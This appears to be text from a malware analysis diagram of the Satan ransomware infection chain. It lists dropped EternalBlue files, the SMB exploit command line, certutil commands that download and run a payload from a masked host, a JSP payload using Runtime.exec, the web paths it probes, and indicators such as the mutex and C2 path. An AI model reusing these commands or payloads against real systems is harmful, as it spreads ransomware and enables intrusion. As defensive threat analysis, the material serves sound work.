 EXE
Satan Ransomware Spreader
sts.exe
Drops EternalBlue Exploit
C:\Users\All Users\blue.exe
C:\Users\All Users\blue.fb
C:\Users\All Users\blue.xml
C:\Users\All Users\star.exe
C:\Users\All Users\star.fb
C:\Users\All Users\star.xml
C:\Users\All Users\down64.dll
...
Executes EternalBlue exploit to spread across the
network
cmd /c cd /D C:\Users\Alluse~1\&blue.exe
--TargetIp & star.exe --OutConfig a --TargetPort
445 --Protocol SMB --Architecture x64 --Function
RunDLL --DllPayload down64.dll --TargetIp
DLL
Down64.dll downloads sts.exe in target IP
cmd.exe /c certutil.exe -urlcache -split -f
http://x.x.x.x/cab/sts.exe c:/sts.exe&c:\sts.exe
Tries to infect others systems
HTTP /invoker/readonly
HTTP /orders.xhtml
HTTP /Clist1.jsp
HTTP /manager/html
HTTP /wls-wsat/CoordinatorPortType
<%@ page import="java.util.*,java.io.*"%>
<%
out.println("Version__");
Runtime.getRuntime().exec("cmd.exe /c certutil.exe -urlcache -split -f
http://x.x.x.x/cab/sts.exe c:/st.exe&cmd.exe /c c:\\st.exe");
%>
EXE
Drops Satan Ransomware
C:\Satan.exe
Encrypts files
[satan_pro@mail.ru].<name>.satan
Writes unique victim identifier
C:\Windows\Temp\KSession
Sends status to CnC
/data/token.php?status=
Creates mutex
SATANAPP
Opens ransomware note
C:\_How_to_decrypt_files.txt